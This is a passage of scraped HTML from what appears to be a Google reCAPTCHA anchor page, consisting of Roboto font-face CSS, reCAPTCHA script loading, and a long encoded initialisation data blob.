  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h342tJOT-JD6QRPpetWmMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h342tJOT-JD6QRPpetWmMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h342tJOT-JD6QRPpetWmMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQDwqA1K3XDqiNvw5IqCAnDiQfDuGPCkmVzMlQoBsOpw69MHMKFLTzDucOFwrHDv8OrTsOJTcKZwrfDjCTDncOMVEAcw6/[base64]/CiMOWTSszQsO+XsOIwqDDlcOmPCTDgcKGw5QBw6QwSwbDkMKQbSHCsHJAw7HClMKwfcKYwrrCg08kw4zDkcKWOsOtMsOIwpEDNGnCugMrZ3pGwoDCvSANPsKQw7LCvibDgMOVwoYqHyfCnH/Ci8OywpJuAmNmwpcwRV7CuB/Cg8OjTSs8wprDvhgSVUEITWgiSynDqyFtw5cbw6pNFsKiw4h4VcO/QsKtwrtPw44nXjF4w6zDiFZ+w4VMKcOdw5UNwpfDg17CjQkad8OJw4xSwrJEXsKnwq/DnSjDkwTDqsKiw7/DvUJlXThJwqnDtxcLw5/CgRnCuFXCikMFwrZAdcKGw7Q/wpNhw7wkEsKsw53ChMKew6BqSE7Dr8OIPyM7AcKbWcOtKh/DpsOEKcKTBhBhYcKeY2TCgMOWw7rDp8O2IgrDrsOrw4LDpMKkPR8Cwr3Cu0XCvGwvw48sPMK3w7sAwq0WUsK3wpvChgbCqT49wonCncKLAiLDh8O/[base64]/wqQwwrbChsKrw4ECw6bDuMOuV3oHwrJ5QBp3woHCsV4/[base64]/DjFHDn1zDs8OIw6/[base64]/DrcKZccONHMKINcKkY2HCnE5kZC/[base64]/CvBfDsMOSw7RyZH/Do8OCYzLDvsKVw4BMw61RwqEHWVXCrcKQP8KxdMOhZ2h+w6zDjU15IQ7CmXlIE8KNAzx1wonCgcKREUXDnMK2AcKpw7/CsMO+E8O1woEuwqvDnsKZFcOgw7/CvsKwbsKTD1DCtD/[base64]/[base64]/ChjoRe19pwpHDq2TCrMOAAMOjwpQEU8KvDcOxwo3Dg0hjVEkUBcKhw4MowrZkwq1Jw73ChzjCv8K2wrMOw5jCvm4qw7sic8OwAU/CicKJw7/[base64]/Do0rChxjCj0c9aFIew51kwqPDhS/[base64]/Cv8OTbEZ6w6zDmcO+wqQhYU/CnsKydsK1FsODD8K+w4xLCB5mw7J0w5fCnhzCpsKJb8KCw6nDtcKTw5rDtiJhdmZJw5ZEBcK5w70zAAvDoV/CgcObw57Do8KTwoDCmMKBG1DDg8KXw6TCmnzCv8OiCCvCjcKiwoTCk1nCvxFSwpxCw5nCssO4SGkeNXXCi8KBwrPDgsOuDsOYU8Khd8KUVcOfS8KcDADDpT1UA8Ozw5vCm8KhwojCoEgTGcK4woPDvsObRWglwojCn8KeMEfDon0JVCfCjyQ/S8ODfTbDlAcAU2HCocKjRS/[base64]/DkQXDrCIyVCDDh3/CuMKIwrV1wrHDgx7DvcO8w7rCvMOpSHlewozCn8KiScOXw7zChBnCnVbCvMKrw7nDisKVOFzDpk/Ci3PDt8O6FMOyfUB1QloQwrnCmghZw6vCrMOTYMONwp7DulUmw4QLd8K1wo4kPhRsPinCjVbCsG9PesOPw4Z6acO0wqAidj/[base64]/eHDCucKDwohLw7RAwpPDo8KmWEJXJMOQeF7CoURxGsKZNRHCqsKRwq1seDvCh0bCul3Crz/DnAsEw4h3w6DCq0LCgwIfYsOfcQIJw7zDrsKaPknDnBDDpcORw5gpwr8Mw4woaSTCuCDCosKtw6hwwpkXd188w4oAFcK6UcOrT8OwwqpIw7TDszUYw7TDs8K2Ri/CtMKww5lzwqDCk8OnPcOLXQfCmQPDnRnCkz/CrjrDhV4Qw6pXwoLDu8OEw4IhwqoZPMOHCAVlw63CtcOAw4LDvnNAw48ew4zDtMOHw7B0LXnCtMKUccO0w5ogw7TCqcK4FMO1F1l8w689Hk4hw67DrFDDpjDDk8Kyw6QSDn/[base64]/w4Efwohiw7/CoAbDolx0GyFVTjrDtMO3WsOWZAzDusKmw75gfgxgB8KnwowCAWIowrYvO8Kvwq8yLDbCkDPCncKewp1MZcOBEMOfwpzDrsKgw7M5G8KnecO0bcK2w48bQMO2NR8sOMOrKA7Dq8OAw7dRMcOoPjrDu8KtwpnDs8KhwpBKWURUJxc/woHCkWcpw41CfCTDv3jCmcOUFcKDw7HCrBgYR0vChiTDqlrDisOJPsKdw5HDihPCtSfDkcO9TGQpccOqJsKhbF44BRZKwqbCuDVvw6nCucKPwp0+w6HDtcK1w7o/L3kkEMOaw7XDrjNmLsOxXxcHIx44w7UMIsKVwqfDkQFkFxx2S8OCw7kLwpwmwqPCvcOfw5w2UMO/asO/RnLDocOZwoFmScKTAD5LXMODJhfDoQk7w4cmKcKtGMOBwp5yRgwTHsK2AhLDnjNRcQrCnXfCnTZrSMOJw53CkcKpcz5Bw5Ukw6pEw4p9eDwvwpcLwojCuwLDgMKWPUQVFsONJjArwq0hcV06DAA1dQUJNsK1UcOERMOuBhvCkhHDqHlnwpIXWBFwwrbDkMKpw6PDksK/WFfDsjNuwppVw65IW8KoRn/DiQ01M8KmW8K4w57DtsObdklILcKDAEN4w4rCu1kuZ058S3VlRGQbccKaVMKGwqsGLMKQVsOAGMKmA8O4F8ObBsKKHMOmw4UswrUXFcO0w6lnUzZDHFBxZMOHQj1TAXt6wpnDr8ONw6RKw6o/w6IewpQkHSlia1DCl8Kpw5QZH2zDqMOuBsKFwqTCh8KrWMKmHEbDt23ClXgiwpXCkMKEUwPDkMKDfcKQwqh1w4zDmjFLwpV6Cz45wqjCuD/CvcKYCcKFw5TDlcOvw4TCsgXDhcKNc8KqwrowwrDDgcKMw5LCg8K/bMK7AmxzV8KXEhvDpjDDmcKPMMOKwr/DnMOzZF81wpzDjcO9wosCw5/CjQDDkcOvw4HDhsKXwofCtcKrwp0tNTgaGTvDrTIYwqAuw41TFl8DYnzDj8KGw4nDonbDrcOuLTLDhgDCq8KbcMKOMVjDksOfAsKmw79cEkUgKsOkwqoqwqTChzpzwq/CtcKxKsOKwoQBw4AuJMONDA/CjMKhfMK2KAMywpbChcKtdMK+w6opwqhSXDVGwrjDqh9ZN8KLG8O2f2Q7w58ww4HCl8O/OsOWw4FBDsOGJsKYSDt3wpvCgsK7BsKFJcOUVcOUbcO/[base64]/Dq8OHw6jDq8KkwqLCmRjCrxPDpSDDvEnCihrCicKXwqHCsH/ChENXbMORworCsAHCoW3Dolszw4QJwr7DusKyw63Drh4CD8O1w6zDvcKne8OzwqnDrMKPwpnCkQwOw71TwrEwwqREwq3DsW4xw41mDkXDmsOEMg7DiVzDpsKPI8OPwo9/w4UdNcOIw5HDh8KPI17CtDUWASfDgDoFwqZ4w6bDu2hxW1TDnmNiHMO+fW5EwoRKKjotwo/[base64]/EMOFBX7CpHtvJsOUwoNmWEslQMOEwpfCgHgTwrLDi8Obw4zDksKdNT10W8OOworCssOXfxvCrcOrwrPCnB/CpMOowrfCjsKjwq1DbhzCoMKEfcOaUhjDusKfw4TDlTEMw4TDqxZ9w53CpgYYw5jCjcK7woxew4I3wpbClcKrWsOpwrzDnglvwowywr1mwp/DrsKvw71Kw4lXCMK9CiLDrgLDmcOcw7dmw60Ow5llw58Jc18HKMK3HsObwr8sGHvDhCrDssOgS0YVAsKGG3ckw5ovw7nDjsOSw4/[base64]/e8OmRh3Cq8KUw4p8w6TDmMK4V8ONw73DrsOvwoYCw6vCq8O5EnbDqWIrw7PDh8OBf0FjfcOlAkzDtcKYwpd9w7DCjcOOwpESwp/DoXFNw49Lwro+w6o8RxbCrErCqkrCoVTCvsO4ZFPCt1ZHXcKFUCTCpcOaw44PDRd7V1tyEMOrw5bCu8OdGlbDoWMaKjdEdm/Csz8JAik9Y1EETsKCbk3DrMOZKcKnwrXDscKtfH07WDnCgMKaV8KPw53Dk2jCp23DuMKMworCpAd4JcKDwp/CrhzCnmXCisKRwpbDiMOmK0kxEC/DtR8/[base64]/DuQ/Cm8KnDsKKP8KwwprCoy8/bxclf8K3w6rDm8KLMcKqw6A/[base64]/bykuw6gFDhxcwqDCrRrDpsOCw5hTH8ObAMOGJMKxw7xiAsKEw7LDgMKgfsKDw47DhMOwD2XDu8KHw6E3JGPCvTTDugEaTMKiX1Qcw5TCuGfCs8O+FHPCrkBAw5BCwonCsMKOwpPCnMKbbD/CpA7DuMK9w7jDgcKuQsOjw6FLwqPCpsOlcUc9QmEbBcK1woPCv0fDuFTClxc6wq4iwojCrMK7LsKzOVLDl1EePMOXwqTDtR9vQE8LwrPCuS53w5diR0HDlDzChyIgfMKawpLDmMKrwr9qBB7Cr8KSwojCnsOnUcOLesOqLMOiw53CigDDgB/DrsOxHcKtMhrCuSJoL8OOwq4zGMO2woYyG8Ovw7NQwpt1HMObwobDhMKpeREWw7zDh8KBAG3DmVnCrcO4Dz/DpGhLI3BCw6nClW3DmTvDsC40WUjDuT/[base64]/CrS5vw5HCpWTChkHDmMO+w5E8TcKDdsKlNUrCtAcRw4PCt8K/[base64]/[base64]/DgMKew7fCiHU7EsOcwp0vbQfCmMK7AmQnw64XC8OcEx1JZMOBwqlmcsKSw4fDoHHCocKrwoIxw7pVIsOcw5UgWVsDdx53w7E6dSnDk30Fw4/DpcKSV2ZwY8K9HcO/BwlMwqzCmlJ5FhxvAsKuwpbDshEawoF4w7hWKmHDoG3CmcKcHcKbwpzDo8O5wpjDpsOFODzCs8K3Uj/CjMOvwrNJwonDk8K+w4JfTcOww55vwrYwwqbDpFAkw5REa8ODwqQFG8Ovw6TCrcOyw7gtwpbDvMOZA8K3w4VXwrvCvCwfO8OAw4Apw6jCr17CjnvDhWYcw7F/[base64]/w69cw4zDi8K6wrxsw4vDo8OPwrrCuMOjdjk6woLCoMO0w4/[base64]/A8O8DxTCrE0dw4rDhXwtw5Fvwromw7DCvVYMLcOjwrzDrA4nw7nCoBnCjsKgOF7DncOFGX1/W3cWGcKpwpvCr37CgMOsw5PDrCPDgMOiVh7Dhg5Wwqhiw7Fww53Cl8KSwpk6LMKLW0vCnzHCuybCnx7DgQAqw4DDjcKOGywWw44iY8Oxwq5wfcOtQ3l4UcKsCMOqRcO9wobCgz/CsxI7VMKpAQvCt8KjwofDoWpFwoViFMObYMOqw5fDujRuw6TDmXZbw47CqMKQwqvCvsO1wqPCkA/DuXd9wozCox/CjMOTM2gAworDncOODSXCscKpw6RBKmXDoHvCnsKCwq3CkjEiwqzCri/[base64]/Dt3bDjU9awoE+wrobw67DgcOQwo3Dl8Krw4IcHcOUw4bCoCbDosOvWU7Cu3XCl8OSHgbCisKaZGTDncOewpIsEQwzwofDk0RvfsOWUcOiwqfCvgDCpMKkVcOOwq/DnhVXPhDDnSfDpcKaw7NywovCjsOMwp7Crz7DvsKgw7vCrwoFwojCli7Dg8KmLQkrBzjDjcOwXSbDvMKjw6kpwo3CsnsSw4ktw7HDjy3ChsKiwr/[base64]/ChMKNwpZ6HcOpwoBLYi/Co1sOwovCg8OTw5DDv0sNSUjCjG9dwpAKOcOswrnCiwPDvMO5w4Mhwrg5w49nwo8AwpjDmsOTw6vCp8OkB8K8w5YLw6fCkDlEX8OzA8KRw5DDgcKPwqPDhsKgSMKbw4zCoREIwp9nwpsCWi3Crm/DsDw/YQ0Qwo0BJsO3LMOzw4ZwDsKTE8O0fFRIw5vCscObwoPDjk/DuijDlHZ8wrBRwp0XwqPCjysnwobCmQ0ROsKawr81wqjCqsKGwpwXwo07AMO2XkrDpmFXJcKkDTM5w53CosOhe8KPDHwtwqtTZsKOGcKaw4FDw4XChcO+exAYw5QYwqbCgyDCnMO2UMOJBx/[base64]/CrsO5e2x4wqRkJUHDicKyNMKHw4l0w7FDw73Du8KHw5BswofCv8OEw47DkHIlVQfDm8OJwoXDsmE9w5N/[base64]/Q8KswpXCpcK9wo/CgXJ+wpHCi8KGEBDDqcOIw4BUBcK2OhM+DcK8X8O9w4LDmmYJG8OJSMOYw4fCmV/CosOjfcORBC3CicKCAsK6w4s5dj8ZL8K/A8Odw4DClcKGwp9LTsKAWcOHw5pLw4TCg8KyJEzCnhs2w5VpVi0sw5PCiRbDssOUW0d2w5QfFUnDncOvwqPCh8Kow7TCmcKhwp7DrCgKwrrDl33Cp8O2wpYZQC/DncOEwoTCvcKqwrxfw5TDpBI0Y1DDiAzChlshYk7DoQAFwpPCiScmO8K0KlJFKcKBwqrDhMOuw6fDnlwPS8OhAMOyDcKAwoA8IcKFG8Oowo/DvX/ChMOMwqJjwp/Cox8cC3vClMO0wrZ6FlQQw5txwq8ETcKLw4PCqWQSw4xGMBDDl8O+w7JMw5vDrcKZWsO/WwNsFQgleMOvwofCjcKSQSNiw7kEw5vDosOowpUPw4jDsz8Cw6PCth/Ci3TDqsKpw7w2w6LCkcORwoJbwpjDncOpw6bDkcOFTcOxMDrDslcLwoLCmsKZwolpwr3DicO9w74MNAXDjMKow7sywq9PwqrCszxJw6ApwrXDl0NQwp9aMH3DgsKLw4MqNnMOwrTCgcO6CVZIM8KGw401w6dqSiEFRcO0wq8/[base64]/F8KgwqBlwqzChMKFFmTDnl83w67DsGdHZsKcTX1Nw4nCuMO4w43Di8KVP3rCgB8bLsO7IcK+asO8w6o4WCrDvsO5w5LDmcOKwqPCo8KRw4cJMsKIwq3Dk8KpXU/Dq8KaTMOsw4Z+wr/CnsOXwrdlG8OtWsOjwpYIwqrCrsKEbnnDmsKTwqTDu1IdwoJCHMKew6AyRS7DmcK8IGp/w7zCgWRowozDknbDk0rDrRjDoH1Ww7/[base64]/DpcOiw6LCk8K5woE6w7lBwpXCkMKrV3vDvsKYBCxSwogLRxY5w6DDiwnCrxfDkMOsw5JuTELCvHFYw6nCogHDocKRU8OZZ8KhUhbCvMKsclzDhlYwacKzasOKw797w6txNzNbwr99w60ZTcOmN8KFwpN6GMOdw6/CvcKFAS9bwqRJw7TDtGlbw5DDqMOuNRbDhsKEw6olP8O/MMOhwozDs8O8K8Okazx9wro2CMONX8Kow7bDsxgnwqw9AnxtwpPDo8OdDsOJwp5Cw7jCsMOowqfCqyNaF8KMc8O+PDHDjFvClsOgwpjDpcO/wp7DusOkGFxpwphZGwBARcOtegnCl8OVTMK0UMKrw7XCsyjDpT0wwoRUw45Aw6bDmUhBVMO+wrrDi0low4JEAMKYwp3CiMOdw6JxPsKgFi1OwrzCusK0AMKSYsOVZsKnwocdwr3DpmQgwoNTJDZtw7rDrcOawpfCu0lUfsORw4nDvcKhPcOAHcOXByk5w7h4w5vCrcK/w67CvMOyKMKywrNJwrtKZ8ORwoXDj3lRY8O4OMOLwoskISbDmRfDiQ3DjArDgMKRw6hZw5fDp8Kmwq1OEzTCuS/DvwRIw4cEcTnCl1bCpMOlw6NwAF48w43CqMO1w6bCrsKHCxYGw4AuwqxfGWFVZcKedTXDs8Oww5TCj8KDwpnDl8OEwrrComvCk8OdFmjCjSQTBGtGwrjDrcOwPsKDQsKBCmDDiMKiw6oQWsKOHGQxdcOtTMK0ZC7CljPDscOCwo/DpsOoU8OGwrPDtcKSw6jDlWobw6cPw5oQJHwYewNdwp3DkSPClVrDm1HDqm7DtjrCr3TCq8KNw5c/[base64]/wqQ+w7NlUHx2aMKaw7FuUcOKw6fCosOaw6NfYT3CpcOSU8Olw6bDvnnDgRkJwokKwodgwqwdCMOcWMK0w400W0LDlHfCvG/CgMOlVT86SjEbw6bDr004FsKCwpgHwoUYwonCjR/[base64]/CssO1w6wtBHN4VAJCbcOvFMKpG8OcV3jCqMOROsOlLMKgw4XDrQzClV05T1Bjw5jDt8OHSAbClcKZcx3DsMKsEDfCgDTCgizCrAbDocKiw40uwrnCmHR/LUPDncOpIcKqwrVgZWLCqsK0CDIXwqoMHBQbOUY2w7XCnMOswot9woHCqMOmHsOfCsKWAijDucKdCcOvO8ODw75QVj/Cq8OPFsO5JcKxwrBlIzZkwpfCqFMzOcO5woLDtMK9wrZfw6vCvjRAJyIcccO7ZsKNwrkzwpVRP8KqcGkvw5rCuHjCtV/CtMKCwrTDisKIwplew5xkMcKkw4zDiMKWBFTCj3IVwrDDhm12w4MdaMOtbMKcICUNwptxIcOUwrjCjsO8LcO7N8O4wrRFbxrDicKWKMOYVsKIPC4OwrNHw7cXT8O5woXCicOVwqlxBsObb2kDw6VFwpPCuW/[base64]/DksO4wqpxw5rCk8OnwrRVw6t/wqQxwr0Iw7bDicKUVBTCvRXCtwzDnMOXfsOuHsKTVcOfNMO6OsKAaVtlZlLCg8K/IsKDwqsPLUE1LcODwo56D8OTIcOyFsKzwrnDoMOUwrdzfMOsL3nCq2PDlxTCtFbCo01wwrYNXkYKecKMwp/Dg2nDsC0Pw6/[base64]/DrWjCk8Krw53DmwDChMKAwr7CvCzCvsODecK+PS7DhDPDi3PDtsOTbnhhwpHDu8Oaw5tAEiNmwpDCpF/DssOaSCLCl8KFw7fCvMKkwqvDn8KZwp4+wp7CiB/CsiLCpXnDk8KuKRTDkcKoOcOwTcKgBnhuw7rCsV/DhzUjw6nCoMOdwpVzHcKiJy5TJMKYw5stwp/CssKHAMKVUQR8wobDqWbCrWcINirCjsONwpFhw5Vkwr/CmH/CksOmesKSwoUnKcOgCcKrw6HCpVY9P8OVVkPCvy/DljEsRMK1w4PDmloGKsK2wqBIFcO8QzfCv8KFGcO3bsO8GQDCjMOmUcOMEGAoQEzDh8OWA8KQwo5fIUNEw64BdsKJw6DDh8OoG8OHwopWcU3DgkbCmVl9dcKlCcOxw6bDoDnDisKEFsOQKlLCkcO4Xmk6Zm/ChArCmMOMw7vDriTDs1NhwpZWZgJzHF41RMOuwo3CoU/DkjrDrsOrw643wodSwqk4ecK5QcOAw6FHKT8Sbn7DgE8HSsOPwo5RwpPClMOpWMKxwprCm8ODwqfCksO2CMKrwoF8dsOvwq3CisOvwobDtMOLw6kWOsKCNMOow6HDlMKdw7lmwpfDuMObRQ8uPz9Dw45TVns7w5oyw5suZV/CssKjw75swqQbbmXCmMONEw/Ch0E4wpnCrMKeXgLDiCUIwqnDm8Knw4nDk8KLwpk9wodORWsPKsOIw4zDpRXCmm5NXgjCusOkYsKAwrfDkcKsw4/CpcKGw5HCtFRZwoVeEsKGSMKew7PCmmVfwoslVsOuA8Oyw47DvsO4wqhxHcKxwqE7IsO5cCcew6DChsO7wpPDujgmDX9zTcKOwqzDiTsYw5NATsO0wotuX8Kzw5HDk31EwqUBwrBbwq4PworCgm3CpcKWJDnCg2/DtMO/FmjChMKeRwLDtMOScx0Qw5HCrCfDj8O+cMOHYSfCusKLw4TCrcKwwqrDgXc0WHlaXcKMFglawrknXsKdwpolC3l6w4jCtyVSAiJEwq/DmMOXPcKhw5tqw6Mrw68ZwpjCgWhBJmlMeyspGS3CvMKwYAMifkrDqmnCi0bDmMOjYFZOAhMxacOBwqnDunRrKRBvw4TCnsOwHMO2wqMBQsOCYF4pNwzCu8KgUWvCgBdMFMKtw4fCsMOxFsKYP8KQNC3CscKFwqnDggPCrW9/[base64]/Ci8OBfBU7wrnCocOCwoo1ZgfCrMK2w4xvw4XCgsOLCsKWSBx4wr3CuMOYw5Uhw4XChg7Ds08rV8KMw7c0WFIMJsKhYsOAwpfDtMKPw43DjsKTw5A3wpDCs8O3R8KeKMO6NwTCnMOvwqQdwqQPwokGWAPCoRTCjyR0YMOzMHTDvsKmAsK1ZGjCssOtAMOLc3rDvcK/UF3DgR3DusK/CMOpOWzDqcOHQDBNSlYib8OEYngkw6hRBsKsw54fwo/Ch1hIw67Dl8KKwprCssKqI8KAdno7PRMwQSLDqMO6MEVMP8KWd1zCi8KRw7zDs3Miw6/Cj8O/WS4ZwpINMsKWWMKYTinCkcK/wqE1SUDDj8OVd8KYw7klwo3DsEzCv1nDtCRRw7M7woXDk8O+wrA2LmvDtMOlwpLDnjxYw7nDg8KzEsKaw77Dik3DlMO8wpjCksOmwofDgcOYwqvDkGrDncO2w71IQTtDwprCscOXw4rDuQU4MQ3CvCVaHMKAc8O/w4bDjsO1wqtewqRNPsOrdizCnD7DlV3DgcKjJsOzwrtDCcO6TsOOwrLCsMO4MsOKQ8Kkw5TCskVyLMOlcC7ClBjDtj7DtUIzw7UtA1TDs8Kswq/DoMKvBMKoHMKyScKKZMKdNC5Fw4QhQlY7wqDDscOSMRnDk8KkFMOFwqwowrcNB8OTwrrDgMK5P8OFPg/DlsKJIQpPb2fDuFAPw7tHw6TDoMKUWcOeYsK9wr8Lwo8ZWQ19QybCvMOBw5/DkMO+S0BiV8OdIiBRw4FkByhkAcODasOxDDTDsTDCqidLwrPCmE/[base64]/DgCrCoGXCkWNKEsO0wq8DKTw4DMK4woNNw7XCrsOPw4NNwoHDlTsSwr/CrB7Ck8O+wrdMXUnDvjbDk3PDoknDvcO4wo8MwonCgGMmKsKRRT7DoyRYHALCgA3DusOlw6TCuMOJwoHDoQrDgHw/XsOAwq7Cg8O4JsK0wqZwwovDmMKawq53w40pw61eBMK7wrJVWMOywoM1w5lCS8Kpw7Rpw6HDi39kwpDDicK2cHXCrCFhMkLCgcOXZsOPw6nCssOEwpM/EXHDpsOww6jCksKvZ8K/[base64]/[base64]/w4c8wqYLBcKTc2XDrcKXegZlHgcYX8OvPMKlQsKpwpFXHUnDviLDqX/DhcOjwoYnQR7Cr8Kuw7zChsKXwqbCq8OIw6dmRcKcPk1WwpfCksO3WAXCqwBsZcKuIVrDtsKJwoNUGcK/wqtkw57DnMOUMhUzw6PCrMKoPV47wo3ClzTDlkrCtMO/FcOpOSE+w5XDvjzDgAnDqRROw4FdKsOyw6XDgQ1iwoF4woADRcO0woYBIz7DvBHDrsK9wox+DsKMwo1tw4xjwo9Pw5x4wpkww6vCvcKWJ1nCuDhXw7w1wrPDj37DkE5ew5tFwqxZw5UqwpzDgyQjdcKacMOdw4XCocOEw4Vjwp/Du8OLwpHDlGIrwrcCwrvDoyzCnFzDghzCijrCjsOLw7fDpsKOTnxrw6wuwp/DrhHClcKYwoPCjxB8fALDh8OYFy4LQMKYdCQgwq3D